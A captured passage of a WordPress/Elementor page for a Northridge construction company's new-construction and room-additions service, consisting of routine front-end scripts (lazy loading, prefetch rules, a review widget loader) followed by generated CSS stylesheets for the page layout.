{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"txdznc329","wpa_field_value":122468,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/gwpservicesinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f59c3e42f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4705,"title":"New%20Construction%20%26%20Room%20Additions%20in%20Northridge%20-%20GWP%20Services%20INC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","nonce":"a806a9220f","urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gwpservicesinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-4705.css?ver=1768547142
body_size: 1214
content:
.elementor-4705 .elementor-element.elementor-element-5dd01de > .elementor-background-overlay{background-color:#408858;opacity:0.42;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4705 .elementor-element.elementor-element-5dd01de > .elementor-container{min-height:200px;}.elementor-4705 .elementor-element.elementor-element-5dd01de:not(.elementor-motion-effects-element-type-background), .elementor-4705 .elementor-element.elementor-element-5dd01de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4705 .elementor-element.elementor-element-5dd01de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4705 .elementor-element.elementor-element-26088954 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-26088954{text-align:start;}.elementor-4705 .elementor-element.elementor-element-26088954 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:55px;font-weight:500;}.elementor-4705 .elementor-element.elementor-element-5cee512f{padding:90px 90px 90px 90px;}.elementor-4705 .elementor-element.elementor-element-4768d5b3{padding:30px 0px 30px 0px;}.elementor-4705 .elementor-element.elementor-element-6f4c0cb2 > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-4705 .elementor-element.elementor-element-57e463ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-57e463ed{text-align:start;}.elementor-4705 .elementor-element.elementor-element-57e463ed .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4705 .elementor-element.elementor-element-27cd46f6 > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-27cd46f6{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2em;letter-spacing:1.2px;color:var( --e-global-color-secondary );}.elementor-4705 .elementor-element.elementor-element-5f1f3d31:not(.elementor-motion-effects-element-type-background), .elementor-4705 .elementor-element.elementor-element-5f1f3d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-4705 .elementor-element.elementor-element-5f1f3d31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-4705 .elementor-element.elementor-element-5f1f3d31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4705 .elementor-element.elementor-element-4313e86c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4705 .elementor-element.elementor-element-4313e86c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4705 .elementor-element.elementor-element-593aa696 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-593aa696{text-align:start;}.elementor-4705 .elementor-element.elementor-element-593aa696 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:500;line-height:1.3em;color:var( --e-global-color-secondary );}.elementor-4705 .elementor-element.elementor-element-21f60aec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-58fd5321 > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-58fd5321{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2em;color:var( --e-global-color-secondary );}.elementor-4705 .elementor-element.elementor-element-18c1bafa{padding:90px 90px 90px 90px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4705 .elementor-element.elementor-element-7c12beb3 img{width:100%;max-width:100%;}.elementor-4705 .elementor-element.elementor-element-6afd9d7{text-align:start;}.elementor-4705 .elementor-element.elementor-element-6afd9d7 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-weight:600;color:#0889F4;}.elementor-4705 .elementor-element.elementor-element-368a176a:not(.elementor-motion-effects-element-type-background), .elementor-4705 .elementor-element.elementor-element-368a176a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4705 .elementor-element.elementor-element-368a176a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 0px 90px;}.elementor-4705 .elementor-element.elementor-element-368a176a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-3dfcede3{text-align:center;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-4705 .elementor-element.elementor-element-d2fa1ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed{text-align:center;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-4705 .elementor-element.elementor-element-c0880db{color:#000000;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-4705 .elementor-element.elementor-element-4313e86c{width:100%;}.elementor-4705 .elementor-element.elementor-element-21f60aec{width:100%;}}@media(max-width:1024px){.elementor-4705 .elementor-element.elementor-element-5dd01de > .elementor-container{min-height:200px;}.elementor-4705 .elementor-element.elementor-element-5dd01de{padding:35px 35px 35px 35px;}.elementor-4705 .elementor-element.elementor-element-26088954 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-26088954{text-align:center;}.elementor-4705 .elementor-element.elementor-element-26088954 .elementor-heading-title{font-size:45px;}.elementor-4705 .elementor-element.elementor-element-5cee512f{padding:35px 35px 35px 35px;}.elementor-4705 .elementor-element.elementor-element-6f4c0cb2 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4705 .elementor-element.elementor-element-57e463ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-57e463ed{text-align:start;}.elementor-4705 .elementor-element.elementor-element-57e463ed .elementor-heading-title{font-size:22px;}.elementor-4705 .elementor-element.elementor-element-27cd46f6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-27cd46f6{text-align:start;font-size:15px;}.elementor-4705 .elementor-element.elementor-element-5f1f3d31{padding:35px 35px 35px 35px;}.elementor-4705 .elementor-element.elementor-element-593aa696 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-593aa696{text-align:center;}.elementor-4705 .elementor-element.elementor-element-593aa696 .elementor-heading-title{font-size:25px;}.elementor-4705 .elementor-element.elementor-element-21f60aec > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-4705 .elementor-element.elementor-element-58fd5321 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-58fd5321{text-align:center;font-size:15px;}.elementor-4705 .elementor-element.elementor-element-18c1bafa{padding:35px 35px 35px 35px;}.elementor-4705 .elementor-element.elementor-element-368a176a{padding:35px 35px 35px 35px;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 .elementor-heading-title{font-size:30px;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-4705 .elementor-element.elementor-element-5dd01de > .elementor-container{min-height:140px;}.elementor-4705 .elementor-element.elementor-element-5dd01de{padding:15px 15px 15px 15px;}.elementor-4705 .elementor-element.elementor-element-26088954{text-align:center;}.elementor-4705 .elementor-element.elementor-element-26088954 .elementor-heading-title{font-size:35px;}.elementor-4705 .elementor-element.elementor-element-5cee512f{padding:15px 15px 15px 15px;}.elementor-4705 .elementor-element.elementor-element-4768d5b3{padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-6f4c0cb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-57e463ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-57e463ed{text-align:center;}.elementor-4705 .elementor-element.elementor-element-57e463ed .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-4705 .elementor-element.elementor-element-27cd46f6{text-align:center;font-size:14px;}.elementor-4705 .elementor-element.elementor-element-5f1f3d31{padding:15px 15px 15px 15px;}.elementor-4705 .elementor-element.elementor-element-593aa696 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-593aa696{text-align:center;}.elementor-4705 .elementor-element.elementor-element-593aa696 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-4705 .elementor-element.elementor-element-21f60aec > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-4705 .elementor-element.elementor-element-58fd5321{text-align:center;font-size:14px;}.elementor-4705 .elementor-element.elementor-element-18c1bafa{padding:15px 15px 15px 15px;}.elementor-4705 .elementor-element.elementor-element-368a176a{padding:15px 15px 15px 15px;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-3dfcede3 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4705 .elementor-element.elementor-element-d2fa1ed .elementor-heading-title{font-size:25px;line-height:1.3em;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786
body_size: 1175
content:
.elementor-1162 .elementor-element.elementor-element-8a83469:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1162 .elementor-element.elementor-element-8a83469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 6px 6px 6px;}.elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1162 .elementor-element.elementor-element-fd2b864{width:var( --container-widget-width, 115.139% );max-width:115.139%;--container-widget-width:115.139%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-fd2b864 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-899b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-899b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-160d82c{width:var( --container-widget-width, 101.125% );max-width:101.125%;--container-widget-width:101.125%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:26px;padding-right:26px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:focus{color:#026FFC;fill:#026FFC;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#47F22F;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted{background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover svg, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button{background-color:#158705;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:hover, .elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:focus{background-color:#4CC8C6;}.elementor-1162 .elementor-element.elementor-element-83a18d8{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:10px 10px 10px 10px;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{width:100%;max-width:95%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{padding-left:13px;padding-right:13px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:5px 5px 5px 5px;}.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:80%;}.elementor-1162 .elementor-element.elementor-element-fd2b864{text-align:start;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{max-width:50%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:20%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1162 .elementor-element.elementor-element-160d82c 